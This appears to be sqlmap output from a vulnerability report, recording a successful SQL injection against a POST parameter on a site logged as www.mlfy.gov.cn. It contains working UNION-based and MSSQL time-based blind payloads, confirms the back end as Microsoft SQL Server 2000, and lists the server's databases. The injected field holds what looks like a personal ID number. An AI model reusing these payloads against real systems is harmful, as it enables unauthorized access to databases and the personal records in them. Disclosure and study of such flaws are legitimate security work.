 ---
Place: POST
Parameter: WFOA_SFZH
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCH
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(108)+CHAR(108)+CHAR(113)+
AR(75)+CHAR(74)+CHAR(106)+CHAR(109)+CHAR(79)+CHAR(75)+CHAR(89)+CHAR(117)+CHAR(83)+CHAR(113)+CHAR(102)+CHAR(98)+CHAR(121)+CHAR(113),NULL,NUL
--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCH
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
[22:48:28] [INFO] testing Microsoft SQL Server
[22:48:28] [INFO] confirming Microsoft SQL Server
[22:48:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:48:30] [INFO] fetching database names
[22:48:31] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
KALI LINUX
The quieter you become, the more you are able to hear.
[22:48:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.mlfy.gov.cn'
www.wooyun.org